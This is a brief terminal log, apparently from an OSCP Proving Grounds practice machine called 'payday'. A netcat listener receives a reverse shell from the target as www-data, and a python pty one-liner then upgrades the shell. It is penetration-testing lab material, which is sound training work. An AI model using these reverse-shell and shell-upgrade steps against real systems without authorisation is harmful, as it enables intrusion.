 ┌──(kali㉿pm-kali)-[~/Documents/oscp/provingGrounds/payday]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.49.221] from (UNKNOWN) [192.168.221.39] 38621
Linux payday 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686 GNU/Linux
 13:40:57 up 50 min,  0 users,  load average: 0.02, 0.02, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ groups
www-data
$ which python
/usr/bin/python
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@payday:/$ ls
ls